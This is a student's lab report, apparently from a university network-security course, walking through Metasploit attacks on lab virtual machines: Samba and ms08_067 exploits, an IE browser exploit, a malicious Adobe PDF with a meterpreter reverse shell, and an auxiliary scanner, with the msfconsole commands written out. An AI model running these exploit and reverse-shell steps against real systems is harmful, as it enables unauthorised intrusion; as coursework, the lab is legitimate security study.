20165214 2018-2019-2 《网络对抗技术》Exp5 MSF基础应用 Week8

《网络对抗技术》Exp5 MSF基础应用 Week8

一、实验目标与内容

1.实践内容(3.5分)

本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路。具体我尝试了:

- 1.1主动攻击实践:

- 靶机为WinXPEnSP3的ms08_067(失败,不唯一);

- 靶机为Linux Metasploit的samba的“军刀”漏洞(成功,唯一);

- 1.2 针对浏览器的攻击(靶机为Win7):

- ms11_050,载荷为payload windows/metsvc_bind_tcp(失败,唯一);

- 载荷为generic/shell_reverse_tcp(成功,不唯一);

- 载荷为windows/x64/shell_bind_tcp(成功,唯一)

1.3 一个针对客户端的攻击:Adobe(成功不唯一);

1.4 成功应用辅助模块:scanner/http/options(成功,不唯一)。

- 1.1主动攻击实践:

2.一些问题

- 2.1 用自己的话解释什么是exploit,payload,encode?

- exploit:执行攻击

- payload:执行攻击时所使用的道具

encode:对道具进行包装

- 2.2.离实战还缺些什么技术或步骤?

免杀技术吧,现在我们还不能很好地实现真正意义上的免杀;还有就是我们制作的后门程序都很简单,,一般人看都看出来是不正经软件了。

二、实验步骤

一:靶机为Linux Metasploit的samba漏洞



1.打开kali与Linux Metasploit,测试两虚拟机之间能否ping通:





2.查看之前写好的脚本

3.在命令行输入

msfconsole -r msfcli.rc运行在之前我已经写好的脚本,攻击成功

二:靶机为WinXPEnSP3的ms08_067漏洞



1.打开WinXPEnSP3虚拟机。将其网络连接方式改为

NAT模式后重启。测试其与kali能否相互ping通:

2.切换到kali虚拟机界面,输入



msfconsole启动msf。启动后输入search ms08_067,出现了一条漏洞信息。

3.输入

use windows/smb/ms08_067_netapi:

4.输入



show payload,出现载荷列表,发现有100多个载荷

5.输入

set payload generic/shell_reverse_tcp设置载荷。6.输入



show options查看参数。发现源IP和目的IP还没设置,输入set PHOST 192.168.10.12和set LHOST 10.10.10.128设定参数7.输入

run开始攻击。攻击失败。(这里好多同学都成功了哎,,不知道是不是下载途径不一样的原因。)

针对浏览器的攻击(靶机为Win7):ms11_050(由于攻击的步骤大同小异,接下来就不每次操作都截图了~)

- 1.打开Win7虚拟机。测试能否与kali相互ping通

- 2.在kali打开msf后,输入



search ms11_050,查询跟漏洞相关的信息 - 3.输入

use exploit/windows/smb/ms17_010_eternalblue - 4.输入

show payloads,查询有哪些载荷 - 5.输入

set payload generic/shell_reverse_tcp设定输入载荷 - 6.输入

show options,查看有哪些参数需要设置。发现还空缺的参数是LHOST和RHOST。输入set RHOST 10.10.10.132,set LHOST 10.10.10.128设定参数 7.输入

exploit开始攻击,执行一段时间后卡在了如下界面:



- 8.一开始我以为是在攻击过程中卡住了,等了一会后又重启了好几次,后来上网查后发现到这一步的时候需要在靶机上的IE浏览器上输入

[攻击方IP地址]/*,然后才能回连成功。 9.在靶机上打开IE浏览器,输入

10.10.10.128/5214



10.回到kali,输入

ipconfig指令和pwd指令进行测验,连接成功:



- 11.换一个payload:

set payload windows/metsvc_bind_tcp 12.输入参数后连接失败:



13.再换一个payload:

windows/x64/shell_bind_tcp,这回在Win7打开IE后输入10.10.10.128,回连成功



针对客户端的攻击(靶机为Win7):Adobe

- 1.在kali打开msf后,输入

search adobe,查询跟漏洞相关的信息 - 2.输入

use windows/fileformat/adobe_cooltype_sing - 3.输入

show payloads,查询有哪些载荷 - 4.输入

set payload windows/meterpreter/reverse_tcp设定输入载荷 - 5.输入

show options,查看有哪些参数需要设置。发现还空缺的参数是LHOST和RHOST。输入set RHOST 10.10.10.132,set LHOST 10.10.10.128设定参数 6.提示在

.msf/local下生成了pdf。

- 7.将生成的pdf放到Win7上面去



8.在msf输入

use exploit/multi/handler和set payload windows/meterpreter/reverse_tcp后进入监听模式,设定LHOSTset LHOST 10.10.10.128,输入exploit开始监听。这时候切换到Win7打开该pdf,回连成功:



成功应用辅助模块(靶机为Windows 2008)

- 1.打开Win 2008,测试与kali能否相互ping通

- 2.在kali的msf下输入

search auxiliary查找辅助模块,发现有1000多个。 - 3.在经历了n多次的尝试失败后终于找到了一个成功的:

scanner/http/options

三、遇到的问题

-1.在攻击靶机为WinXPEnSP3的ms08_067漏洞之前,测试能否ping通,发现不能ping通。

解决方法:这里是因为我根据教材的环境配置把XP设置为了内网,而kali在DMZ区,所以需要启动网关服务器才可以ping通。因此在这里需要启动我的第三台虚拟机



Linux Metasploit2.在实验中,有时候靶机并不存在我们想要攻击的漏洞,一个一个试又要花费很长的时间。在同学的帮助下,我发现了可以用nmap来提前检测漏洞是否存在。不过这已经是我在做完所有实验步骤之后才知道的了。我拿了一个我攻击失败了的漏洞(靶机为WinXPEnSP3的ms08_067)来进行尝试,在命令行输入

nmap -sS -A --script=smb-vuln-ms08-067 -PO 192.168.10.128,发现没有该漏洞相关的字段,不过可以看到目标系统。

四、心得体会

- 第一次看到这个题目的时候还是感觉比较欣喜的。因为我最近刚好在自学教材,所以电脑上有很多的靶机,对于msf命令的使用也比较熟练,做起来较为简单,出现的问题也较多的是在看不懂英文。。。不过我感觉也不能就这样感到满足,因为实验毕竟是很有限的,很多东西其实是很理想化的,在现实生活中不可能奏效。每次在做实验的时候都会想要尝试一下比较“实际”的操作,比如连接到不同网段,比如能够攻击比较新的操作系统然后不被发现等等。但是现在自己的这方面能力还是比较弱,至今没有成功过。相信今后会成功的~

- 同时,这周我跟着大佬们去参加了CTF。其实我也只是学了20多天的web模块,但是我还是坚持要去体验一下,想看看这个比赛是怎么样的,也想看看我们的课程和它之间的联系。我还是很庆幸这两天花了很多时间来参加这个的虽然做不出来,但做的过程中多掌握了很多课程内没有的知识。同时,国内那些大佬们也让我深深地感到自愧不如,虽然在电科院成绩还可以,但是真是没办法拿出去跟人比。以后还是要多学习信安方面的技能,不能满足于校内,应该走出学校,多看看其他学校的水平。

20165214 2018-2019-2 《网络对抗技术》Exp5 MSF基础应用 Week8的更多相关文章

- 2018-2019-2 20165205 《网络对抗》 Exp5 MSF基础

2018-2019-2 20165205 <网络对抗> Exp5 MSF基础 实验内容 本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路.具体需要完成: 1 ...

- 20155227《网络对抗》Exp5 MSF基础应用

20155227<网络对抗>Exp5 MSF基础应用 基础问题回答 用自己的话解释什么是exploit,payload,encode exploit:把实现设置好的东西送到要攻击的主机里. ...

- 20155232《网络对抗》Exp5 MSF基础应用

20155232<网络对抗>Exp5 MSF基础应用 基础问题回答 用自己的话解释什么是exploit,payload,encode. exploit:就是利用可能存在的漏洞对目标进行攻击 ...

- 20155302《网络对抗》Exp5 MSF基础应用

20155302<网络对抗>Exp5 MSF基础应用 实验内容 本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路.具体需要完成: 1.1一个主动攻击实践,如 ...

- 20155323刘威良《网络对抗》Exp5 MSF基础应用

20155323刘威良<网络对抗>Exp5 MSF基础应用 实践内容 本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路.具体需要完成: 1.1一个主动攻击实 ...

- 20145301 赵嘉鑫 《网络对抗》Exp5 MSF基础应用

20145301 赵嘉鑫 <网络对抗>Exp5 MSF基础应用 一 实验链接 渗透实验一:MS08_067渗透实验 渗透实验二:MS14_064渗透实验 (首用) 渗透实验三:Adobe ...

- 20145215《网络对抗》Exp5 MSF基础应用

20145215<网络对抗>Exp5 MSF基础应用 基础问题回答 用自己的话解释什么是exploit,payload,encode? exploit就相当于是载具,将真正要负责攻击的代码 ...

- 20145208 蔡野 《网络对抗》Exp5 MSF基础应用

20145208 蔡野 <网络对抗>Exp5 MSF基础应用 链接地址 主动攻击:利用ms08_067_netapi进行攻击 对浏览器攻击:MS10-002 对客户端攻击:adobe_to ...

- 20145311王亦徐 《网络对抗技术》 MSF基础应用

20145311王亦徐 <网络对抗技术> MSF基础应用 实验内容 掌握metasploit的基本应用方式以及常用的三种攻击方式的思路 主动攻击,即对系统的攻击,不需要被攻击方配合,以ms ...

- 20145325张梓靖 《网络对抗技术》 MSF基础应用

20145325张梓靖 <网络对抗技术> MSF基础应用 实验内容 掌握metasploit的基本应用方式以及常用的三种攻击方式的思路 主动攻击,即对系统的攻击,不需要被攻击方配合,这里以 ...

随机推荐

- [转]OpenStreetMap/Google/百度/Bing瓦片地图服务(TMS)

转自:https://blog.csdn.net/youngkingyj/article/details/23365849 开源与成熟商业的瓦片地图服务(TMS 2 WMTS),都有如下共同的特性 ...

- 上下文调用(call , apply , bind)

var arr = []; var obj = { '0':'零', '1':'一', 'a':'sdsd', length : 2 } console.log( arr.push.call(obj, ...

- HDU 6521 Party

6521 思路: 线段树玄学剪枝, 俗称吉司机线段树. 代码: #pragma GCC optimize(2) #pragma GCC optimize(3) #pragma GCC optimize ...

- 上海高校程序设计联赛 D-CSL的字符串 栈模拟

题目链接:https://ac.nowcoder.com/acm/contest/551/D ASCII码表示的字符转换成整数实测不超过200(具体多少懒得查了) 分析:要求总的字典序最小,那就让最小 ...

- 对mybatis的Handler 从使用角度介绍

最近在开发中,涉及到了讲数据库查询的类型,直接转为java需要的类型. 由于对handler 理解不到位 和 使用不当.躺了一些坑. 主要涉及的有2种. 1.varchar 转 List<T&g ...

- python 基础语法练习回顾

#!/usr/bin/python# -*- coding: UTF-8 -*-import timeimport calendar student = {"age": 7,&qu ...

- 2n字符

有2n字符挨个排成一排,前n个是'1',后n个是'0'.如 11110000(此时2n=8),现在交换字符的位置,使之按照 10101010 的模式排列.而且要使字符移动的次数最少,编程计算最少的移动 ...

- hbase-0.92.1表备份还原

原表结构和数据 hbase(main):021:0* describe 'test' DESCRIPTION ENABLED {NAME => ', TTL = true > ', COM ...

- keras神经网络做简单的回归问题

咸鱼了半个多月了,要干点正经事了. 最近在帮老师用神经网络做多变量非线性的回归问题,没有什么心得,但是也要写个博文当个日记. 该回归问题是四个输入,一个输出.自己并不清楚这几个变量有什么关系,因为是跟 ...

- strcpy_s和strcpy()

转自: https://www.cnblogs.com/hrhguanli/p/4570093.html strcpy_s和strcpy()函数功能几乎相同.strcpy函数.就象gets函数一样,它 ...